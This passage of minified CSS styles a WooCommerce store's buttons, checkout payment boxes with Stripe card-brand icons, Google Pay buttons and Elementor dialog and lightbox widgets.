input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price,.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price{color:#b3af54;font-size:1.25em}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) ul.products li.product .price{color:#b3af54}.woocommerce-error,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #7f54b3;list-style:none;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}#add_payment_method table.cart td,#add_payment_method table.cart th,.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}#add_payment_method table.cart input,.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#add_payment_method .checkout .col-2 h3#ship-to-different-address,.woocommerce-cart .checkout .col-2 h3#ship-to-different-address,.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{float:left;clear:none}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#e9e6ed;border-radius:5px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid #cfc8d8;margin:0;list-style:none}#add_payment_method #payment ul.payment_methods::after,#add_payment_method #payment ul.payment_methods::before,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::before,.woocommerce-checkout #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::before{content:" ";display:table}#add_payment_method #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::after{clear:both}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:400}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}#add_payment_method #payment ul.payment_methods li img,.woocommerce-cart #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;padding:0;position:relative;box-shadow:none}#add_payment_method #payment ul.payment_methods li img+img,.woocommerce-cart #payment ul.payment_methods li img+img,.woocommerce-checkout #payment ul.payment_methods li img+img{margin-left:2px}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before{content:" ";display:table}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after{clear:both}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;border-radius:2px;line-height:1.5;background-color:#dcd7e3;color:#515151}#add_payment_method #payment div.payment_box input.input-text,#add_payment_method #payment div.payment_box textarea,.woocommerce-cart #payment div.payment_box input.input-text,.woocommerce-cart #payment div.payment_box textarea,.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#c2b9ce;border-top-color:#b5aac3}#add_payment_method #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-cart #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#b5aac3}#add_payment_method #payment div.payment_box :-moz-placeholder,.woocommerce-cart #payment div.payment_box :-moz-placeholder,.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#b5aac3}#add_payment_method #payment div.payment_box :-ms-input-placeholder,.woocommerce-cart #payment div.payment_box :-ms-input-placeholder,.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#b5aac3}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{content:"";display:block;border:1em solid #dcd7e3;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-.75em;left:0;margin:-1em 0 0 2em}#coming-soon-footer-banner{width:100%;height:56px;background:#fff;position:fixed;display:flex;font-size:13px;bottom:0;justify-content:center;align-items:center;border-top:1px solid #dcdcdc}#coming-soon-footer-banner a{color:#3858e9;text-decoration:none}#payment .methods li.woocommerce-SavedPaymentMethods-new label{display:inline}#add_payment_method #payment ul.payment_methods li .stripe-credit-card-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-credit-card-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce-gateway-stripe/assets/images/credit-card.svg) no-repeat;display:block;width:30px;height:24px}#add_payment_method #payment ul.payment_methods li .stripe-visa-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-visa-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce-gateway-stripe/assets/images/visa.svg) no-repeat;display:block;width:30px;height:24px}#add_payment_method #payment ul.payment_methods li .stripe-amex-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-amex-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce-gateway-stripe/assets/images/amex.svg) no-repeat;display:block;width:30px;height:24px}#add_payment_method #payment ul.payment_methods li .stripe-diners-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-diners-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce-gateway-stripe/assets/images/diners.svg) no-repeat;display:block;width:30px;height:24px}#add_payment_method #payment ul.payment_methods li .stripe-discover-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-discover-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce-gateway-stripe/assets/images/discover.svg) no-repeat;display:block;width:30px;height:24px}#add_payment_method #payment ul.payment_methods li .stripe-jcb-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-jcb-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce-gateway-stripe/assets/images/jcb.svg) no-repeat;display:block;width:30px;height:24px}#add_payment_method #payment ul.payment_methods li .stripe-mastercard-brand,.woocommerce-checkout #payment ul.payment_methods li .stripe-mastercard-brand{position:absolute;top:50%;margin-top:-10px;right:10px;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce-gateway-stripe/assets/images/mastercard.svg) no-repeat;display:block;width:30px;height:24px}.woocommerce-checkout #payment #stripe_boleto_tax_id{width:100%}.gpay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px;width:100%}.gpay-button.light{width:calc(100% - 3px);background-color:#fff;margin:2px 0 3px}.gpay-button.light:active{background-color:#fff}.gpay-button.light:hover{background-color:#f8f8f8}.gpay-button.light:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px;outline:0}.gpay-button.light-outline{width:calc(100% - 3px);background-color:#fff;box-shadow:rgba(60,64,67,.3) 0 1px 1px 0,rgba(60,64,67,.15) 0 1px 3px 1px;margin:2px 0 3px}.gpay-button.light-outline:active{background-color:#fff}.gpay-button.light-outline:hover{background-color:#f8f8f8}.gpay-button.light-outline:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px;outline:0}.gpay-button.dark{background-color:#000;padding:12px 24px 10px}.gpay-button.dark:active{background-color:#5f6368}.gpay-button.dark:hover{background-color:#3c4043}.gpay-button.dark:focus{box-shadow:#5f6368 0 1px 1px 0,#5f6368 0 1px 3px;outline:0}.gpay-button.short.light,.gpay-button.short.light-outline{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}.gpay-button.short.dark{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}.screen-reader-text,.screen-reader-text span{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox 